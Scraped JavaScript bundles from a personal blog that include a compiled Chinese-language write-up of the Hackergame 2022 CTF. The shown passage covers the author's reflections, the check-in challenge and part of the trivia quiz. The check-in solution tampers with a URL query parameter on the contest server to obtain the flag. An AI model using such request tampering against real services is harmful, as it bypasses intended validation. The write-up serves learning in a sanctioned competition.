n,e=t.beat,a=t.fade,r=t.beatFade,o=t.bounce,i=t.shake,s=t.flash,l=t.spin,c=t.spinPulse,f=t.spinReverse,u=t.pulse,d=t.fixedWidth,m=t.inverse,p=t.border,h=t.listItem,g=t.flip,b=t.size,y=t.rotation,v=t.pull,x=(Pe(n={"fa-beat":e,"fa-fade":a,"fa-beat-fade":r,"fa-bounce":o,"fa-shake":i,"fa-flash":s,"fa-spin":l,"fa-spin-reverse":f,"fa-spin-pulse":c,"fa-pulse":u,"fa-fw":d,"fa-inverse":m,"fa-border":p,"fa-li":h,"fa-flip":!0===g,"fa-flip-horizontal":"horizontal"===g||"both"===g,"fa-flip-vertical":"vertical"===g||"both"===g},"fa-".concat(b),null!=b),Pe(n,"fa-rotate-".concat(y),null!=y&&0!==y),Pe(n,"fa-pull-".concat(v),null!=v),Pe(n,"fa-swap-opacity",t.swapOpacity),n);return Object.keys(x).map((function(t){return x[t]?t:null})).filter((function(t){return t}))}(e)),Se((i||"").split(" ")))),d=Me("transform","string"==typeof e.transform?be.transform(e.transform):e.transform),m=Me("mask",ze(r)),p=ye(f,Ae(Ae(Ae(Ae({},u),d),m),{},{symbol:o,title:s,titleId:l,maskId:c}));if(!p)return function(){var t;!Ie&&console&&"function"==typeof console.error&&(t=console).error.apply(t,arguments)}("Could not find icon",f),null;var h=p.abstract,g={ref:n};return Object.keys(e).forEach((function(t){Fe.hasOwnProperty(t)||(g[t]=e[t])})),Re(h[0],g)}));De.displayName="FontAwesomeIcon",De.propTypes={beat:xe().bool,border:xe().bool,beatFade:xe().bool,bounce:xe().bool,className:xe().string,fade:xe().bool,flash:xe().bool,mask:xe().oneOfType([xe().object,xe().array,xe().string]),maskId:xe().string,fixedWidth:xe().bool,inverse:xe().bool,flip:xe().oneOf([!0,!1,"horizontal","vertical","both"]),icon:xe().oneOfType([xe().object,xe().array,xe().string]),listItem:xe().bool,pull:xe().oneOf(["right","left"]),pulse:xe().bool,rotation:xe().oneOf([0,90,180,270]),shake:xe().bool,size:xe().oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:xe().bool,spinPulse:xe().bool,spinReverse:xe().bool,symbol:xe().oneOfType([xe().bool,xe().string]),title:xe().string,titleId:xe().string,transform:xe().oneOfType([xe().string,xe().object]),swapOpacity:xe().bool};var Re=function t(n,e){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e)return e;var r=(e.children||[]).map((function(e){return t(n,e)})),o=Object.keys(e.attributes||{}).reduce((function(t,n){var a=e.attributes[n];switch(n){case"class":t.attrs.className=a,delete e.attributes.class;break;case"style":t.attrs.style=a.split(";").map((function(t){return t.trim()})).filter((function(t){return t})).reduce((function(t,n){var e,a=n.indexOf(":"),r=je(n.slice(0,a)),o=n.slice(a+1).trim();return r.startsWith("webkit")?t[(e=r,e.charAt(0).toUpperCase()+e.slice(1))]=o:t[r]=o,t}),{});break;default:0===n.indexOf("aria-")||0===n.indexOf("data-")?t.attrs[n.toLowerCase()]=a:t.attrs[je(n)]=a}return t}),{attrs:{}}),i=a.style,s=void 0===i?{}:i,l=Ne(a,Ee);return o.attrs.style=Ae(Ae({},o.attrs.style),s),n.apply(void 0,[e.tag,Ae(Ae({},o.attrs),l)].concat(Se(r)))}.bind(null,ke.createElement)},8983:function(t,n,e){e.d(n,{A:function(){return o}});var a=e(6540),r=e(982);var o=t=>{let{icon:n,children:e,color:o=null}=t;return a.createElement("span",{className:"icon-text icon-text-module--icon-text--b39ff"},a.createElement(r.g,{color:o,className:"icon",icon:n}),a.createElement("span",null,e))}}}]);
//# sourceMappingURL=commons-f91f0f0b37a019bbcb0a.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/webpack-runtime-2af0a773d6c01c1615fb.js
body_size: 3341
content:
!function(){"use strict";var e,t,n,o,c,a={},s={};function r(e){var t=s[e];if(void 0!==t)return t.exports;var n=s[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,r),n.loaded=!0,n.exports}r.m=a,e=[],r.O=function(t,n,o,c){if(!n){var a=1/0;for(l=0;l<e.length;l++){n=e[l][0],o=e[l][1],c=e[l][2];for(var s=!0,d=0;d<n.length;d++)(!1&c||a>=c)&&Object.keys(r.O).every((function(e){return r.O[e](n[d])}))?n.splice(d--,1):(s=!1,c<a&&(a=c));if(s){e.splice(l--,1);var i=o();void 0!==i&&(t=i)}}return t}c=c||0;for(var l=e.length;l>0&&e[l-1][2]>c;l--)e[l]=e[l-1];e[l]=[n,o,c]},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var c=Object.create(null);r.r(c);var a={};t=t||[null,n({}),n([]),n(n)];for(var s=2&o&&e;"object"==typeof s&&!~t.indexOf(s);s=n(s))Object.getOwnPropertyNames(s).forEach((function(t){a[t]=function(){return e[t]}}));return a.default=function(){return e},r.d(c,a),c},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return({15:"component---src-templates-blog-post-js-content-file-path-content-blog-max-possible-value-of-rlimit-nofile-index-md",412:"bec4887d",460:"component---src-pages-links-js",613:"component---src-templates-blog-post-js-content-file-path-content-blog-porting-arduino-ide-to-riscv-64-index-mdx",632:"component---src-templates-blog-post-js-content-file-path-content-blog-outlook-calendar-with-thunderbird-index-mdx",1317:"component---src-templates-blog-post-js-content-file-path-content-notes-trace-execve-and-execveat-mdx",1371:"component---src-templates-blog-post-js-content-file-path-content-blog-archlinux-remote-luks-rootfs-unlock-index-md",1394:"component---src-templates-blog-post-js-content-file-path-content-blog-fully-dynamically-linked-rust-binary-index-md",1754:"component---src-templates-tag-page-js",2021:"41ff157d",2094:"component---src-pages-tags-js",2741:"80efaec8",3150:"component---src-templates-blog-post-js-content-file-path-content-blog-self-hosting-services-on-android-phone-index-mdx",3186:"component---src-templates-blog-post-js-content-file-path-content-blog-lineageos-and-magisk-on-iplay-40-pro-index-md",3452:"component---src-templates-blog-post-js-content-file-path-content-notes-unpack-android-ota-mdx",3589:"component---src-pages-resume-zh-mdx",3727:"component---src-templates-blog-post-js-content-file-path-content-blog-full-tailscale-on-android-and-remote-unlocking-index-md",3754:"component---src-pages-about-mdx",4223:"commons",4235:"component---src-templates-blog-post-js-content-file-path-content-blog-systemd-nspawn-container-for-ros-index-mdx",4342:"component---src-templates-blog-post-js-content-file-path-content-blog-use-android-devices-as-cameras-in-opencv-index-md",4442:"da849b0ad8b0aba8f34ec068ba4ebe498125f1bd",4727:"component---src-templates-blog-post-js-content-file-path-content-blog-yubikey-oobe-index-mdx",4797:"component---src-templates-blog-post-js-content-file-path-content-blog-clash-for-android-and-tailscale-index-mdx",5036:"component---src-templates-blog-post-js-content-file-path-content-blog-programming-thoughts-2022-04-16-md",5125:"component---src-pages-404-js",5469:"component---src-templates-blog-post-js-content-file-path-content-blog-wsl-and-gpg-card-index-mdx",5873:"01398dff318c0ce5b22b8cb82637057a88a7d201",6093:"component---src-templates-blog-post-js-content-file-path-content-blog-geekgame-2nd-writeup-index-mdx",6231:"component---src-pages-archive-js",6428:"component---src-templates-blog-post-js-content-file-path-content-blog-admin-passwd-of-g-140-w-ug-index-md",6564:"component---src-templates-blog-post-js-content-file-path-content-blog-cross-compile-chromium-for-riscv-index-md",6576:"component---src-pages-blogs-js",6647:"component---src-templates-blog-post-js-content-file-path-content-blog-how-to-root-iplay-40-pro-index-md",7025:"component---src-templates-blog-post-js-content-file-path-content-blog-bypass-campus-network-auth-index-md",7069:"c16184b3",7079:"component---src-templates-blog-post-js-content-file-path-content-blog-using-katex-with-mdx-in-gatsby-index-mdx",7394:"component---src-templates-blog-post-js-content-file-path-content-blog-rust-for-linux-dev-setup-index-mdx",7418:"component---src-pages-resume-en-mdx",7632:"component---src-templates-blog-post-js-content-file-path-content-blog-safe-rust-code-that-segfaults-index-mdx",8180:"2cca2479",8293:"component---src-pages-index-js",8424:"component---src-pages-notes-js",8543:"component---src-templates-blog-post-js-content-file-path-content-blog-using-ndi-to-share-screen-with-vm-index-md",8564:"component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md",9374:"f11ef019"}[e]||e)+"-"+{15:"4f59bb0d0c09f1529585",412:"e542046bdbc2b3292799",416:"12fc91befebc3a44adbf",460:"a804aaeca2e8e765c687",613:"851a65c2655082638212",632:"7a5be2d107ef7873001b",1108:"0136c64114e0967e7175",1317:"33243695c91c020ed2ab",1371:"e486e77af3b7a1ce7b56",1394:"7e84d059a2e19871399a",1452:"1e034fee2941f9e64267",1754:"cd8c8c678b29f1c3af36",2021:"a74fc57148912108a7ec",2094:"86d69433c043a822c1b7",2741:"efd54e8ad391ac1dacc1",3150:"62923885092d6884b9ef",3186:"fbf21f7d8582bc49fb9f",3452:"02c3bc2bb5b379e7a2cd",3589:"fbd27e73aadc1fdb2dec",3727:"2fa69d61bccd6319e0a0",3754:"5d2577b8fb7cd5227796",4223:"f91f0f0b37a019bbcb0a",4235:"25b1a8f87ad3bcef1b2f",4342:"6eae91ac040b94650668",4442:"da6e229d48a9b786725e",4727:"f1f71a0e1adacceb63f9",4797:"6058bd42982c871d09b2",4977:"9f885c864bca998d1682",5036:"e8cbc936d5170fd8d16c",5125:"d5cf0d28151276b194ff",5469:"282982dae66ecb923877",5873:"d5bee04c47dc1312db76",6093:"93026d08a3c587c8a72b",6231:"0314547e05c89d6d44e0",6428:"9139f870720ecbbccbc3",6564:"b9d93da51e95ac4e5da4",6576:"30043b2dfec26b0619e5",6647:"30182b3924cf811e1383",7025:"3ecd8bcc8564b7367d49",7069:"d7ef7893bc8c1b67c234",7079:"e869542555da252fa0fc",7394:"51b6c5a03e9496b4eba7",7418:"545142f25f69ff4e65b6",7632:"65383e3e2c7f4ef400a6",8180:"0004fba6c2f5ec8febca",8293:"8118e0f156b285f249fa",8424:"ba00e470a5e7236a9c63",8543:"94ba0e87df641d43e323",8564:"22b4ad85677fcbd2d715",9374:"9e327088b49407ce28b5"}[e]+".js"},r.miniCssF=function(e){return"styles.bb982a7b43f132402083.css"},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o={},c="kxxt-website:",r.l=function(e,t,n,a){if(o[e])o[e].push(t);else{var s,d;if(void 0!==n)for(var i=document.getElementsByTagName("script"),l=0;l<i.length;l++){var f=i[l];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==c+n){s=f;break}}s||(d=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",c+n),s.src=e),o[e]=[t];var p=function(t,n){s.onerror=s.onload=null,clearTimeout(b);var c=o[e];if(delete o[e],s.parentNode&&s.parentNode.removeChild(s),c&&c.forEach((function(e){return e(n)})),t)return t(n)},b=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),d&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},r.p="/",function(){var e={7311:0,1869:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else if(/^(1869|7311)$/.test(t))e[t]=0;else{var c=new Promise((function(n,c){o=e[t]=[n,c]}));n.push(o[2]=c);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var c=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+c+": "+a+")",s.name="ChunkLoadError",s.type=c,s.request=a,o[1](s)}}),"chunk-"+t,t)}},r.O.j=function(t){return 0===e[t]};var t=function(t,n){var o,c,a=n[0],s=n[1],d=n[2],i=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);if(d)var l=d(r)}for(t&&t(n);i<a.length;i++)c=a[i],r.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return r.O(l)},n=self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}()}();
//# sourceMappingURL=webpack-runtime-2af0a773d6c01c1615fb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/f11ef019-9e327088b49407ce28b5.js
body_size: 71450
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[9374],{3634:function(o,t,e){var n=e(8453),l=e(6540),s=e(4754),c=e(8035);const r={annotations:s.hk,Code:s.Cy,Section:s.wn,SectionLink:s.W_,InlineCode:s.R0,SectionCode:s.bx,Scrollycoding:s.Fk,CodeSlot:s.Wu},p={staticMediaQuery:"not screen, (max-width: 768px)",lineNumbers:!1,showCopyButton:!0,themeName:"solarized-light"};function y(o){const t=Object.assign({h1:"h1",a:"a",span:"span",p:"p",code:"code",ul:"ul",li:"li",del:"del",h2:"h2",h3:"h3",div:"div",ol:"ol",blockquote:"blockquote",table:"table",thead:"thead",tr:"tr",th:"th",tbody:"tbody",td:"td",strong:"strong",hr:"hr",math:"math",semantics:"semantics",mrow:"mrow",mtext:"mtext",annotation:"annotation",h4:"h4"},(0,n.R)(),o.components);return r||a("CH",!1),r.Code||a("CH.Code",!0),r.CodeSlot||a("CH.CodeSlot",!0),r.InlineCode||a("CH.InlineCode",!0),r.Scrollycoding||a("CH.Scrollycoding",!0),r.Section||a("CH.Section",!0),r.SectionCode||a("CH.SectionCode",!0),r.SectionLink||a("CH.SectionLink",!0),l.createElement(l.Fragment,null,l.createElement("style",{dangerouslySetInnerHTML:{__html:'[data-ch-theme="solarized-light"] {  --ch-t-colorScheme: light;--ch-t-foreground: #657B83;--ch-t-background: #FDF6E3;--ch-t-lighter-inlineBackground: #fdf6e3e6;--ch-t-editor-background: #FDF6E3;--ch-t-editor-foreground: #657B83;--ch-t-editor-lineHighlightBackground: #EEE8D5;--ch-t-editor-rangeHighlightBackground: #fdff0033;--ch-t-editor-infoForeground: #1a85ff;--ch-t-editor-selectionBackground: #EEE8D5;--ch-t-focusBorder: #b49471;--ch-t-tab-activeBackground: #FDF6E3;--ch-t-tab-activeForeground: #333333;--ch-t-tab-inactiveBackground: #D3CBB7;--ch-t-tab-inactiveForeground: #586E75;--ch-t-tab-border: #DDD6C1;--ch-t-tab-activeBorder: #FDF6E3;--ch-t-editorGroup-border: #DDD6C1;--ch-t-editorGroupHeader-tabsBackground: #D9D2C2;--ch-t-editorLineNumber-foreground: #237893;--ch-t-input-background: #DDD6C1;--ch-t-input-foreground: #586E75;--ch-t-icon-foreground: #424242;--ch-t-sideBar-background: #EEE8D5;--ch-t-sideBar-foreground: #657B83;--ch-t-sideBar-border: #EEE8D5;--ch-t-list-activeSelectionBackground: #DFCA88;--ch-t-list-activeSelectionForeground: #6C6C6C;--ch-t-list-hoverBackground: #DFCA8844; }'}}),"\n","\n",l.createElement(t.h1,{id:"送你一个-shell-当见面礼逃"},"送你一个 Shell 当见面礼（逃",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#送你一个-shell-当见面礼逃"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(c.A,{src:"./figlet.cast",rows:20,cols:90}),"\n",l.createElement(t.p,null,l.createElement(t.a,{href:"/blog/my-first-ctf-hackergame-2022/figlet.cast"})),"\n",l.createElement(t.p,null,"这篇博客的阅读时间估计不对。你并不需要 80 分钟来阅读本文。"),"\n",l.createElement(t.h1,{id:"个人总结"},"个人总结",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#个人总结"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"这是我第一次参加 CTF 比赛，最后混了个 34 名，感觉还不错。曾经就听说过 CTF 这个比赛，不过一直没有进一步了解，也没有参加过。在 Hackergame 2022 开始之前，我所做的准备也只是逛了逛 CTF Wiki, 从 CTFHub 上刷了些 web 题。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/a50c561cb3c681ca4c38c583d9a6068c/b0de5/image-20221029193959458.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 20.245398773006134%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="image-20221029193959458"\n        title=""\n        src="/static/a50c561cb3c681ca4c38c583d9a6068c/a6d36/image-20221029193959458.png"\n        srcset="/static/a50c561cb3c681ca4c38c583d9a6068c/222b7/image-20221029193959458.png 163w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/ff46a/image-20221029193959458.png 325w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/a6d36/image-20221029193959458.png 650w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/e548f/image-20221029193959458.png 975w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/3c492/image-20221029193959458.png 1300w,\n/static/a50c561cb3c681ca4c38c583d9a6068c/b0de5/image-20221029193959458.png 1517w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.p,null,"最后这个比赛名次对于我这种 CTF 萌新来说还是蛮高的。不过能取得这样一个名次，还是和我平时的积累有很大关系的。虽然我平时并不关注 CTF 相关的内容，但是作为一个可能即将成为程序员的人，我还是一直比较在乎自己编写的代码的安全性的，XSS、提权漏洞、缓冲区溢出这些操作我都是比较熟悉的，不过我一般都是在编写代码时以一种防御性的姿态来避免这些攻击发生在我自己的代码上，这次比赛使我第一次体会到作为攻击者去利用这些漏洞是什么体验。"),"\n",l.createElement(t.p,null,"最近在看 CSAPP，十几天前刚学会了 x86 汇编，没想到就在 flag 自动机那道题里用到了。不过作为日常 Linux 用户而言，好几道题（家目录里的秘密/传达不到的文件）确实只需要一些基础的搜索和再正常不过命令行操作就可以完成。"),"\n",l.createElement(t.p,null,"然而作为一名数学院的学生，我一道正经的数学题都没做出来，实在是有些丢数学院的脸了。（算了，我们专业被开除出数学籍了，统计学算个屁的数学）。"),"\n",l.createElement(t.p,null,"密码学题我连题都看不懂，除了惜字如金第一题我知道该怎么做，但是懒得写了。"),"\n",l.createElement(t.p,null,"量子藏宝图那道题考察了一些需要现学现卖的新知识，出的不是很难，所以我这种混子得以在纸上计算来把 ",l.createElement(t.code,null,"128 - 4 * 8 ")," 个 bit 翻译成 12 个字符。"),"\n",l.createElement(t.p,null,"明年我如果还有时间，一定会再次参加 Hackergame 的!"),"\n",l.createElement(t.h1,{id:"比赛体验"},"比赛体验",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#比赛体验"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"比赛体验极佳。除了"),"\n",l.createElement(t.ul,null,"\n",l.createElement(t.li,null,"有时需要重启到 Windows 系统之外"),"\n",l.createElement(t.li,null,"光与影在 Linux + Firefox 下跑起来只有 10 fps，不过误伤大雅"),"\n",l.createElement(t.li,null,"Killed"),"\n",l.createElement(t.li,null,l.createElement(t.del,null,"（大佬太多了，你们把我从前 30 名里挤出来了）")),"\n"),"\n",l.createElement(t.h1,{id:"write-up-part-i"},"Write Up Part I",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#write-up-part-i"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"我把 Write Up 分成好几个部分写只是为了防止右边导航栏溢出而已，没别的意思。一个小节里面标题堆得太多了会导致右边导航栏显示不下。"),"\n",l.createElement(t.h2,{id:"签到"},"签到",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#签到"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"打开签到题，就看到了经典的（对于我这种人工智能相关专业的人而言）手写数字识别。嗯。。。最后一个框倒计时 0 秒，很显然是不可能让你直接手签 2022 过掉的。"),"\n",l.createElement(t.p,null,"为了观察浏览器与服务器数据交流的格式，我手签了一个，点击提交按钮，发现直接跳转到了 ",l.createElement(t.a,{href:"http://202.38.93.111:12022/?result=2?5",rel:"external",target:"_blank"},"http://202.38.93.111:12022/?result=2?5"),"?"),"\n",l.createElement(t.p,null,"那么，我们就可以合理的怀疑 ",l.createElement(t.a,{href:"http://202.38.93.111:12022/?result=2022",rel:"external",target:"_blank"},"http://202.38.93.111:12022/?result=2022")," 这个网址能把我们心心念念的 flag 送给我们。果然，flag 就这样到手了。（然鹅此时一血已经被手快的人拿走了）"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/7bd548a32b32bd2651fbbcd18df16a0b/6f2be/checkin.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 69.93865030674846%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="签到"\n        title=""\n        src="/static/7bd548a32b32bd2651fbbcd18df16a0b/a6d36/checkin.png"\n        srcset="/static/7bd548a32b32bd2651fbbcd18df16a0b/222b7/checkin.png 163w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/ff46a/checkin.png 325w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/a6d36/checkin.png 650w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/e548f/checkin.png 975w,\n/static/7bd548a32b32bd2651fbbcd18df16a0b/6f2be/checkin.png 1029w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h2,{id:"猫咪问答喵"},"猫咪问答喵",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#猫咪问答喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.p,null,"参加猫咪问答喵，参加喵咪问答谢谢喵。"),"\n",l.createElement(t.h3,{id:"中国科学技术大学-nebula-战队ustc-nebula是于何时成立的喵"},"中国科学技术大学 NEBULA 战队（USTC NEBULA）是于何时成立的喵？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#中国科学技术大学-nebula-战队ustc-nebula是于何时成立的喵"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,null,"\n",l.createElement(t.li,null,"中国科学技术大学 NEBULA 战队（USTC NEBULA）是于何时成立的喵？"),"\n"),l.createElement(t.p,null,"提示：格式为 YYYY-MM，例如 2038 年 1 月即为 2038-01。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"中国科学技术大学 NEBULA 战队（USTC NEBULA）")," 喵， 发现",l.createElement(t.a,{href:"https://cybersec.ustc.edu.cn/2022/0826/c23847a565848/page.htm",rel:"external",target:"_blank"},"第一个结果"),"中提到喵"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"中国科学技术大学“星云战队（Nebula）”成立于 2017 年 3 月，“星云”一词来自中国科学技术大学 BBS“瀚海星云”，代表同学们对科学技术的无限向往和追求。战队现领队为网络空间安全学院吴文涛老师，现任队长为网络空间安全学院李蔚林、童蒙和武汉。战队核心成员包括了来自网络空间安全学院、少年班学院、物理学院、计算机学院等各个院系的同学，充分体现了我校多学院共建网络空间安全一级学科的特点。战队以赛代练，以赛促学，在诸多赛事中获得佳绩。"),"\n"),"\n",l.createElement(t.p,null,"所以喵可以确定此题答案为 ",l.createElement(t.code,null,"2017-03")," 喵."),"\n",l.createElement(t.h3,{id:"请问这个-kde-程序的名字是什么"},"请问这个 KDE 程序的名字是什么？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#请问这个-kde-程序的名字是什么"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"2"},"\n",l.createElement(t.li,null,"2022 年 9 月，中国科学技术大学学生 Linux 用户协会（LUG @ USTC）在科大校内承办了软件自由日活动。除了专注于自由撸猫的主会场之外，还有一些和技术相关的分会场（如闪电演讲 Lightning Talk）。其中在第一个闪电演讲主题里，主讲人于 slides 中展示了一张在 GNOME Wayland 下使用 Wayland 后端会出现显示问题的 KDE 程序截图，请问这个 KDE 程序的名字是什么？"),"\n"),l.createElement(t.p,null,"提示：英文单词，首字母大写，其他字母小写。")),"\n",l.createElement(t.p,null,"Google 搜索 ",l.createElement(t.code,null,"中国科学技术大学 软件自由日 LUG@USTC")," 喵，",l.createElement(t.a,{href:"https://groups.google.com/g/ustc_lug/c/aNRxC5ydY7A?pli=1",rel:"external",target:"_blank"},"一个来自 Google Groups 网站的搜索结果")," 中提到喵"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.p,null,"往届活动和详细介绍见：",l.createElement(t.a,{href:"https://lug.ustc.edu.cn/wiki/lug/events/sfd",rel:"external",target:"_blank"},"https://lug.ustc.edu.cn/wiki/lug/events/sfd")),"\n"),"\n",l.createElement(t.p,null,"打开此链接可以看到 2022 年 SFD 活动的详细信息喵，表格中有一行"),"\n",l.createElement(t.blockquote,null,"\n",l.createElement(t.table,null,l.createElement(t.thead,null,l.createElement(t.tr,null,l.createElement(t.th,null,"讲者"),l.createElement(t.th,null,"主题"),l.createElement(t.th,null,"资料"))),l.createElement(t.tbody,null,l.createElement(t.tr,null,l.createElement(t.td,null,"陶柯宇"),l.createElement(t.td,null,"闪电演讲：《GNOME Wayland 使用体验：一个普通用户的视角》"),l.createElement(t.td,null,l.createElement(t.a,{href:"https://ftp.lug.ustc.edu.cn/%E6%B4%BB%E5%8A%A8/2022.9.20_%E8%BD%AF%E4%BB%B6%E8%87%AA%E7%94%B1%E6%97%A5/slides/gnome-wayland-user-perspective.pdf",rel:"external",target:"_blank"},"Slides"))))),"\n"),"\n",l.createElement(t.p,null,"打开 Slides 喵, 在第 15 页可以找到题目所述截图喵。"),"\n",l.createElement(t.p,null,"图片里菜单项里 ",l.createElement(t.code,null,"Configure Kdenlive")," 很显然写明喵应用程序的名称。"),"\n",l.createElement(t.span,{dangerouslySetInnerHTML:{__html:'<span\n      class="gatsby-resp-image-wrapper"\n      style="position: relative; display: block; margin-left: auto; margin-right: auto; max-width: 650px; "\n    >\n      <a\n    class="gatsby-resp-image-link"\n    href="/static/8c0f53e509a73888d0905b19837dd17d/cc8d6/slide.png"\n    style="display: block"\n    target="_blank"\n    rel="noopener"\n  >\n    <span\n    class="gatsby-resp-image-background-image"\n    style="padding-bottom: 64.41717791411043%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;"\n  ></span>\n  <img\n        class="gatsby-resp-image-image"\n        alt="slide"\n        title=""\n        src="/static/8c0f53e509a73888d0905b19837dd17d/a6d36/slide.png"\n        srcset="/static/8c0f53e509a73888d0905b19837dd17d/222b7/slide.png 163w,\n/static/8c0f53e509a73888d0905b19837dd17d/ff46a/slide.png 325w,\n/static/8c0f53e509a73888d0905b19837dd17d/a6d36/slide.png 650w,\n/static/8c0f53e509a73888d0905b19837dd17d/cc8d6/slide.png 791w"\n        sizes="(max-width: 650px) 100vw, 650px"\n        style="width:100%;height:100%;margin:0;vertical-align:middle;position:absolute;top:0;left:0;"\n        loading="lazy"\n        decoding="async"\n      />\n  </a>\n    </span>'}}),"\n",l.createElement(t.h3,{id:"firefox-浏览器能在-windows-2000-下运行的最后一个大版本号是多少"},"Firefox 浏览器能在 Windows 2000 下运行的最后一个大版本号是多少？",l.createElement(t.a,{className:"header-anchor","aria-hidden":!0,tabIndex:"-1",href:"#firefox-浏览器能在-windows-2000-下运行的最后一个大版本号是多少"},l.createElement(t.span,{className:"icon icon-link"}))),"\n",l.createElement(t.div,{className:"admonition question"},l.createElement(t.p,{className:"admonition-title"},"Question"),l.createElement(t.ol,{start:"3"},"\n",l.createElement(t.li,null,"22 年坚持，小 C 仍然使用着一台他从小用到大的 Windows 2000 